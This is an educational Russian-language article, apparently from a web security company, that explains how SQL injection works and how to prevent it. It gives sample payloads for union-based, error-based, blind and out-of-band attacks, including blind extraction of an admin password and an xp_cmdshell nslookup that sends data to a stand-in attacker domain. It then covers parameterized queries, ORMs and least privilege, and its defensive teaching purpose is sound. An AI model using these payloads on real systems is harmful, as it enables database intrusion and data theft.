Представьте, что ваш сайт — это крепость. База данных — сокровищница внутри. А SQL-инъекция — это хитрый способ, которым злоумышленник, используя всего лишь пару специальных символов в обычной форме ввода (логина, поиска), может обмануть стражу и получить полный доступ к вашим «сокровищам»: паролям клиентов, платежным данным, конфиденциальной информации.

Удивительно, но эта уязвимость к SQL инъекциям остается одной из самых распространенных и опасных в веб-приложениях до сих пор, несмотря на простоту защиты от SQL инъекций. Часто причина — в невнимательности разработчиков или использовании устаревших практик кодирования.

В этой статье мы простыми словами разберем, как работает SQL инъекция, рассмотрим реальные примеры SQL-инъекций разных типов и, главное, подробно объясним, как защитить сайт от SQL-инъекций эффективными методами.

Что такое SQL-инъекция?

Ваш веб-сайт постоянно общается с базой данных (СУБД), используя язык SQL (Structured Query Language). Когда пользователь вводит что-то в форму (например, логин или поисковый запрос), это значение обычно подставляется внутрь SQL-запроса, который отправляется серверу баз данных.

SQL инъекция происходит, когда злоумышленник вместо ожидаемых данных (вроде ivanov) вводит фрагменты зловредного SQL-кода. Если сайт не проверяет и не обрабатывает должным образом этот ввод, база данных выполнит измененный запрос, открывая доступ к информации или позволяя проводить нежелательные действия.

Простейший пример уязвимого кода (PHP):

$username = $_POST['username']; // Пользовательский ввод напрямую

$query = "SELECT * FROM users WHERE username = '$username'";

Кажется безобидным? Но посмотрите, что произойдет, если пользователь введет не ivanov, а вот такую строку:

' OR '1'='1

Итоговый запрос превратится в:

SELECT * FROM users WHERE username = '' OR '1'='1'

Условие '1'='1' всегда истинно. Этот запрос вернет все записи из таблицы users! Если это форма попадет в admin-панель, злоумышленник может получить доступ к первому аккаунту в списке.

Признаки возможной атаки:

-

Неожиданный результат: Вывод всех пользователей, данных из других таблиц.

-

Ошибки БД: Сообщения об ошибках SQL в ответах сервера (особенно в разработке).

-

Сбои работы: Странное поведение сайта при определенном вводе.

Типы SQL-инъекций: Разные «отмычки» для Взлома

Злоумышленники используют разные техники внедрения кода, в зависимости от возможностей вывода информации и реакции сайта. Вот основные виды атак:

Классические (Union-Based / In-Band)

Принцип: Атакующий использует оператор UNION для «склеивания» результатов легитимного запроса с результатами своего зловредного запроса. Требует, чтобы результаты выводились напрямую на сайт.

Пример:

' UNION SELECT username, password FROM users --

Что происходит:

-

Первая часть (') закрывает строку в исходном запросе.

-

UNION SELECT username, password FROM users добавляет запрос на выборку логинов и паролей.

-

-- комментирует оставшуюся часть исходного запроса (например, ' AND ...), чтобы избежать синтаксической ошибки.

Результат: На сайте могут отобразиться логины и пароли рядом с ожидаемыми данными. Позволяет получить критически важную информацию напрямую.

Error-Based (На основе ошибок)

Принцип: Атакующий намеренно вызывает ошибку SQL-сервера. В сообщении об ошибке сервер иногда выдает полезную информацию (версию СУБД, имена таблиц, куски данных). Использует функции, вызывающие ошибку при определенных условиях.

Пример (MS SQL Server):

' AND 1=CONVERT(int, (SELECT @@version))--

Что происходит:

-

CONVERT(int, ...) пытается преобразовать строку (результат SELECT @@version) в целое число.

-

Если версия сервера — строка (например, 'Microsoft SQL Server ...'), это вызовет ошибку преобразования.

-

В тексте ошибки может быть видна эта строка — значение версии SQL Server.

Что можно узнать: Версию СУБД, структуру таблиц (через ошибки в подзапросах), иногда сами данные.

Boolean-Based Blind (Слепая на основе логических условий)

Принцип: Используется, когда результаты запроса не выводятся напрямую и ошибки не видны. Атакующий задает серверу вопросы типа "ДА/НЕТ" (истина/ложь), анализируя поведение сайта (например, наличие/отсутствие контента, изменение HTTP статуса).

Примеры:

' AND 1=1 -- (Истина: сайт работает нормально)

' AND 1=2 -- (Ложь: контент может пропасть или измениться)

Более сложный пример (Проверка пароля admin):

' AND SUBSTRING((SELECT password FROM users WHERE username='admin'), 1, 1) = 'a' --

Что происходит: Атакующий по одному символу проверяет, равен ли первый символ пароля admin букве 'a'. По реакции сайта (нормальная работа / отсутствие ожидаемого контента) определяется верность условия. Процесс очень медленный, но возможный.

Используется для: Поэтапного извлечения данных (логинов, паролей, структуры).

Time-Based Blind (Слепая на основе времени задержки)

Принцип: Похож на Boolean-Based, но для получения ответа «ДА/НЕТ» используется введение задержки выполнения запроса. Если условие истинно, сервер «спит» заданное время. Атакующий измеряет время ответа сервера.

Пример (MySQL):

' OR IF(1=1, SLEEP(5), 0) –

Что происходит:

-

IF(1=1, SLEEP(5), 0) — Если 1=1 (всегда истина), то выполнить SLEEP(5) (подождать 5 секунд), иначе 0.

-

Сервер «засыпает» на 5 секунд.

-

Атакующий видит задержку ответа и понимает, что условие истинно.

Пример проверки данных:

' OR IF(SUBSTRING((SELECT password FROM users WHERE username='admin'), 1, 1) = 'a', SLEEP(5), 0) --

Если первый символ пароля admin — 'a', ответ сервера задержится на 5 секунд.

Результат: Самый медленный метод, но работает даже при полном отсутствии видимого вывода или ошибок.

Out-of-Band (С использованием сторонних каналов)

Принцип: Используется, когда атакуемый сервер не может вернуть данные напрямую через HTTP-ответ (ни данных, ни ошибок, ни задержек). Зловредный запрос заставляет сервер БД инициировать соединение с внешним сервером, контролируемым атакующим (например, через DNS или HTTP запрос), и «протащить» данные в этом канале.

Пример концепта (MS SQL Server с разрешенным xp_cmdshell):

'; EXEC master..xp_cmdshell 'nslookup your-malicious-server.com' --

Что происходит:

-

Команда xp_cmdshell выполняет системную команду nslookup.

-

nslookup your-malicious-server.com пытается разрешить домен your-malicious-server.com.

-

DNS-сервер атакующего получает запрос, в котором может быть встроена украденная информация (например, в поддомене: data.your-malicious-server.com).

Что можно получить: Данные передаются через сторонние системы, минуя основной канал веб-приложения. Требует наличия специфических функций на сервере БД.





Сравнение типов SQL-инъекций

Последствия SQL-инъекций

Успешная атака с помощью SQL-инъекции— это не просто теоретическая угроза. Она может иметь катастрофические последствия для бизнеса и пользователей:

Кража конфиденциальных данных

Злоумышленник может получить логины, пароли (особенно опасны в открытом виде!), адреса электронной почты, номера телефонов, данные банковских карт, паспортов. Это прямой путь к утечкам и мошенничеству.

Удаление или подмена данных

Атакующий может выполнить команду DELETE, DROP TABLE или UPDATE, уничтожив критически важную информацию или исказив ее. Представьте удаленную базу заказов или измененные цены на сайте.

Получение полного контроля

Через уязвимость можно получить доступ к учетной записи admin или даже к операционной системе сервера, если СУБД имеет высокие привилегии.

Нарушение работы сайта (DoS)

Зловредные запросы могут быть нацелены на создание чрезмерной нагрузки на сервер БД, приводя к отказу в обслуживании (Denial of Service).

Репутационные и юридические риски

Утечка персональных данных пользователей (PII) ведет к потере доверия клиентов, судебным искам и огромным штрафам по законам о защите данных (GDPR, КоАП РФ и др.).

Как предотвратить SQL-инъекции

Защита от SQL инъекций хорошо изучена и реализуется с помощью ряда проверенных практик.

Вот как защитить сайт от SQL инъекций:

Использование параметризованных запросов (Prepared Statements)

Это самый эффективный метод.

Суть: SQL-запрос с плейсхолдерами (?, :param) компилируется сервером БД до подстановки пользовательских данных. Пользовательские значения передаются отдельно и обрабатываются как данные, а не как часть исполняемого кода.

Пример (Python с SQLite):

import sqlite3

conn = sqlite3.connect('mydb.db')

cursor = conn.cursor()

username = request.form['username'] # Пользовательский ввод

# Запрос с плейсхолдером ?

cursor.execute("SELECT * FROM users WHERE username = ?", (username,))

results = cursor.fetchall()

Тщательная валидация и фильтрация пользовательского ввода

Проверка типа данных: Если ожидается число — убедитесь, что введено число (используйте int(), float(), валидацию на стороне сервера).

Проверка формата: Для email, телефонов, дат используйте регулярные выражения или специализированные библиотеки валидации.

Проверка длины: Ограничьте максимальную длину вводимых строк.

Экранирование символов: Хотя менее надежно, чем параметризованные запросы, в некоторых случаях может применяться функция экранирования, специфичная для СУБД (например, mysqli_real_escape_string() в PHP для MySQL).

ВАЖНО! Экранирование должно использоваться в дополнение к другим методам, а не вместо них, и только с учетом контекста (строки, числа, идентификаторы).

Использование ORM (Object-Relational Mapping)

ORM-библиотеки (Hibernate для Java, Entity Framework для .NET, SQLAlchemy/Django ORM для Python, Eloquent для PHP) автоматически генерируют SQL-запросы и почти всегда используют параметризацию. Это снижает вероятность ошибки разработчика при ручном написании запросов.

Пример (Django ORM):

from myapp.models import User

username = request.POST['username']

user = User.objects.get(username=username) # ORM безопасно построит запрос

Отключение детальных ошибок в продакшене

Никогда не показывайте пользователям сырые ошибки SQL или стектрейсы. Это дает злоумышленнику ценную информацию о структуре базы данных. Настройте ваше веб-приложение для вывода общих сообщений об ошибках в режиме эксплуатации.

Пример (PHP): display_errors = Off в php.ini.

Минимизация прав доступа учетной записи БД

Учетная запись, от имени которой работает веб-приложение, должна иметь только минимально необходимые привилегии для работы. Обычно это SELECT, INSERT, UPDATE, DELETE для конкретных таблиц.

Запретите права DROP, ALTER TABLE, GRANT, EXECUTE (если не нужны специфические хранимые процедуры). Это ограничит ущерб даже при успешной атаке.

Регулярное обновление и аудит безопасности

-

Обновляйте ПО: Своевременно обновляйте СУБД, язык программирования, фреймворки и библиотеки, чтобы закрыть известные

-

Статический анализ кода: Используйте инструменты (SonarQube, PHPStan, ESLint/TSLint с плагинами безопасности) для автоматического поиска потенциально уязвимых паттернов кода.

-

Динамический анализ (Пентесты): Регулярно проводите тестирование на проникновение (с помощью OWASP ZAP, Burp Suite или силами белых хакеров), имитируя реальные атаки, включая попытки SQL инъекций.

-

Аудит кода: Проводите ревью кода с фокусом на безопасность, особенно проверяя все места взаимодействия с базой данных.

Безопасность — не роскошь, а необходимость

SQL-инъекция — опасная и распространенная атака, способная нанести огромный ущерб. Однако, как мы увидели, защита SQL-инъекций не требует сверхъестественных усилий.

Понимание как работает SQL-инъекция и последовательное применение базовых практик безопасности — параметризованных запросов, валидации ввода, принципа минимальных привилегий и регулярного аудита — закрывает подавляющее большинство возможных векторов атаки.

Внедрите эти меры защиты от SQL инъекций в процесс разработки и эксплуатации ваших веб-приложений уже сегодня, чтобы ваша «цифровая сокровищница» оставалась неприступной крепостью.

Остались вопросы? Задайте их нашим специалистам на бесплатной консультации.